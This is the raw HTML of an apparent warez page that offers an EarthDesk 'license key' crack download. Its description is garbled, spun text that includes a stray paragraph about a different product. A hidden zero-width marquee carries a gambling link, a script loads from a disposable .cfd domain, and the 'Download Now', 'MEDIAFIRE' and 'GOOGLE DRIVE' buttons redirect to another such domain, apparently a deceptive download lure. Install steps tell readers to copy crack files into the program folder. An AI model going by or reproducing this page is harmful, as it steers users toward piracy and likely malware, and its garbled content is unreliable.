											<div class="hm-date">January 25, 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://filehorsed.com/" rel="home">FileHorsed</a></p>
													<p class="site-description">All PC Softwares File Crack Download</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2172"><a href="https://filehorsed.com">Home</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-160"><a href="https://filehorsed.com/category/pc-software/">PC software</a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://filehorsed.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://filehorsed.com/category/converter/">Converter</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://filehorsed.com/category/data-recovery-software/">Data recovery software</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://filehorsed.com/category/driver/">Driver</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://filehorsed.com/category/internet-security/">Internet Security</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://filehorsed.com/category/license-key/">License key</a></li>
</ul>
</li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-158"><a href="https://filehorsed.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://filehorsed.com/category/photo-editor/">Photo Editor</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://filehorsed.com/category/graphics/">Graphics</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://filehorsed.com/category/drawing-software/">Drawing Software</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://filehorsed.com/category/photodirector/">PhotoDirector</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://filehorsed.com/category/video-converter/">Video Converter</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://filehorsed.com/category/tools/">Tools</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-169"><a href="https://filehorsed.com/category/windows/">Windows</a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://filehorsed.com/category/office/">Office</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://filehorsed.com/category/mac/">Mac</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filehorsed.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-6266" class="hitmag-single post-6266 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-software category-windows tag-earth-desk-globe tag-earthdesk tag-earthdesk-alternative tag-earthdesk-apple-tv tag-earthdesk-backup tag-earthdesk-blog tag-earthdesk-blogspot tag-earthdesk-browser tag-earthdesk-browser-download tag-earthdesk-calculator tag-earthdesk-cloud tag-earthdesk-cloud-login tag-earthdesk-core tag-earthdesk-download tag-earthdesk-engineering tag-earthdesk-extension tag-earthdesk-extension-for-chrome tag-earthdesk-for-ipad tag-earthdesk-hd tag-earthdesk-home tag-earthdesk-homepage tag-earthdesk-hub tag-earthdesk-javascript tag-earthdesk-jobs tag-earthdesk-journal tag-earthdesk-js tag-earthdesk-license tag-earthdesk-license-key tag-earthdesk-mac tag-earthdesk-mac-download tag-earthdesk-net tag-earthdesk-network">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://filehorsed.com/category/pc-software/" rel="category tag">PC software</a> / <a href="https://filehorsed.com/category/windows/" rel="category tag">Windows</a></div><h1 class="entry-title">EarthDesk 7.5.0 Plus License Key [Mac/Win] Download 2022</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://filehorsed.com/earthdesk-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-05T00:00:53+00:00">June 5, 2023</time><time class="updated" datetime="2023-06-05T10:45:08+00:00">June 5, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/bhatti/">Azhar Kanju</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/6c93a1517a922212bd5ffb259bcab2adf25ee4cd1769329976-1769329976/?p=435&pg=1050"></script>   
<button class="btn-435" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 class="LC20lb MBeuO DKV0Md" style="text-align: center;">EarthDesk 7.5.0 With Product Key Download 2022</h2>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="size-full wp-image-6268 aligncenter" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/download-61.jpg?resize=225%2C225&#038;ssl=1" alt="EarthDesk 7.5.0 Crack Plus License Key [Mac/Win] Free Download 2022" width="225" height="225" srcset="https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/download-61.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/download-61.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><strong><a href="https://filehorsed.com/earthdesk-download/">EarthDesk</a> </strong>for PC 64bit converts your desktop into a beautiful, real-time image of the Earth from space, continuously updating in the background while you work. Configure the map, sit back, and enjoy the stunning view! Imagine gazing through the window of an orbiting spaceship. Now imagine that view on your desktop. That’s EarthDesk. EarthDesk Mac features near real-time clouds, accurate sun, moon, and city lighting, and more. EarthDesk isn’t just a pretty picture. As it moves throughout the day, depicting live data, it’s a great source of information. With so many options at your fingertips, gazing at the Earth from space has never been easier!</p>
<p>EarthDesk License Key is a program that offers you a view in real time of all Earth-related facts and events. The application will turn your monitor into a real-time image of the Earth seen from the outer space. The program will constantly update the information in background, without interrupting your work. EarthDesk includes a wide variety of features, such as real-time clouds, highly accurate moon, sun and city lighting, and many more. The program provides live data, being an excellent source of information. There are 12 different projections for you to choose from, including Azimuthal, Mercator, Equirectangular, and many others.</p>
<h3>EarthDesk 7.5 With 2022 Download</h3>
<p>EarthDesk 2020 lets you use colored map labels to categorize the cities and pinpoint them on the application’s maps. The program lets you use simultaneously multiple scenes and enables you to display a separate map for each of them. EarthDesk Latest Version provides data about earthquakes, allowing you to see earthquakes that happen all over the World in real time. The program lets you set the minimum magnitude to display. You can also track cyclones, tropical storms, hurricanes and typhoons. The Safir-Simpson category of the storms can be displayed as well.</p>
<p>Premium key changes your desktop into a lovely, real-time image of the Ground from planetary, unceasingly informing in the contextual although your effort. Arrange the map sit back and like the spectacular opinion Envision desktop paper that really ‘lives’ in actual time. That’s precisely what the creators of EarthDesk have tried, creating a living map of the sphere that demonstrates actual time brightness and most circumstances. EarthDesk Pro 2022 isn’t just an attractive image. As it changes through the day, showing live facts, it’s a countless basis of info. With so numerous choices at your fingertips, looking at the Earth from planetary has not ever been cooler</p>
<h3>EarthDesk with License Key</h3>
<p>EarthDesk suggests numerous choices for scheming the leader pictures usual to your PC. Charts can be obsessed on the urban so that the manual leftovers are desk-bound while the astral and romanticize pass. On the extra hand, the leader’s attention strength is fastened to the location of the astral or moon so that the sleuth breaks stable, through the physical actions. EarthDesk Premium key changes your desktop into a lovely, real-time image of the Ground from planetary, unceasingly informing in the contextual although your effort.</p>
<p>Arrange the map sit back and like the spectacular opinion Envision desktop paper that really ‘lives’ in actual time. That’s precisely what the creators of EarthDesk have tried, creation a living map of the sphere that demonstrates actual time bright and most circumstances. EarthDesk Pro isn’t just an attractive image. As it changes through the day, showing live facts, it’s a countless basis of info. With so numerous choices at your fingertips, looking at the Earth from planetary has not ever been cooler.</p>
<h3>EarthDesk</h3>
<div id="post-body-4469207701782043324" class="post-body entry-content float-container">Rapidminer studio + Activation Code rapid miner studio download can be extremely valuable for business experts, as it empowers you to put the client data you have officially accumulated to great utilize and ensure you don’t lose your present customers. After dissecting the foreign-made information.</div>
<div>
<div class="entry-meta">
<div class="entry-meta-inner">EarthDesk is a intrusive application that developments your background and usually some other lively one stress this skill detail define.</div>
<p>That biosphere physically highlights the growth of day and night on the earth. By a method of that way, you may comprehend chief of all if it is day or night anywhere on the globe. Choice radical physical or physical manual and you may have all of the ground at your vision. EarthDesk Pro version kinds use a similar diagram folder innovation as time palette, generous the usefulness nitty-gritty physical and period sector statistics for 10,000 city parts at some period in the ground. The Book of maps upholds up thorough creeds for daytime redeemable time (summertime), charitable Earth desk a grade of precision supreme via one-of-a-kind packages.</p>
</div>
<h3>Key Features:</h3>
<ul>
<li>Crisp, Real looking Pictures – Distinctive to EarthDesk Torrent is the correct rendering of moonlight on the Dwelling Earth satellite tv for pc map. To create this gorgeous impact, the part of the moon and reflectiveness of the Earth’s floor are used to find out the right coloring of the picture, making certain a sensible view of the Earth from the house.</li>
<li>World Cloud Cowl – EarthDesk shows close to real-time world cloud cowl (web entry required), letting you observe storms and volcanic eruptions, or just admire our stunning planet. You too can modify the general transparency of the cloud layer. Customary decision clouds are, whereas high-resolution clouds require a separate cloud key. This additionally gives entry to close real-time earthquake and named storm knowledge.</li>
<li>Gazetteer – EarthDesk License Key gazetteer makes use of the identical database as Time Palette, offering detailed geographical data for 10,000 cities worldwide. Your chosen cities can now be labeled on the map.</li>
<li>Customizable – EarthDesk’s Presets choice enables you to identify and save collections of settings – even for a number of screens. Toggle between them with ease!</li>
</ul>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-6267 " src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/maxresdefault-5.jpg?resize=502%2C283&#038;ssl=1" alt="EarthDesk 7.5.0 Crack Plus License Key [Mac/Win] Free Download 2022" width="502" height="283" srcset="https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/maxresdefault-5.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/maxresdefault-5.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/maxresdefault-5.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/maxresdefault-5.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 502px) 100vw, 502px" /></p>
<h3><span id="Whats_New_in_EarthDesk_750_Crack">What’s New?</span></h3>
<ul>
<li>The latest version comes with an improved navigation system.</li>
<li>It is more stable, faster, and user-friendly.</li>
<li>The user interface is new.</li>
<li>Minor bugs are fixed.</li>
<li>For more, visit ProPcSofts.</li>
</ul>
<h3 class="has-vivid-red-color has-text-color">System Requirements:</h3>
<ul>
<li>Microsoft Windows 10 (64-bit only), 8.1 (32-bit &amp; 64-bit), or 7 SP1 (32-bit &amp; 64-bit)</li>
<li>1 GHz or faster processor</li>
<li>RAM, 32-bit: 2 GB, 64-bit: 4 GB</li>
<li>Disk space: 4.0 GB</li>
<li>1360 x 768 display resolution with True Color</li>
</ul>
<h3><strong>How To Install?</strong></h3>
<ul>
<li>Download EarthDesk from below.</li>
<li>Download and Install It.</li>
<li>After installation Extract the files as well as Run it.</li>
<li>Click on the then close it.</li>
<li>Copy the file from Folder and Paste into the installation folder.</li>
<li>Done. For more information visit this site.</li>
</ul>
<p style="text-align: center;"><a href="https://filehorsed.com/earthdesk-download/"><strong>EarthDesk 7.5.0 Plus License Key [Mac/Win] Download 2022</strong></a> Link is given below!</p>
<p style="text-align: center;"><a href="https://www.xericdesign.com/earthdesk.php"><strong>Download Now</strong></a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=436&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=436&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>

</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://filehorsed.com/" title="FileHorsed" >FileHorsed</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607893\",\"post\":\"6266\",\"tz\":\"0\",\"srv\":\"filehorsed.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607893", "6266" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 08:32:56 -->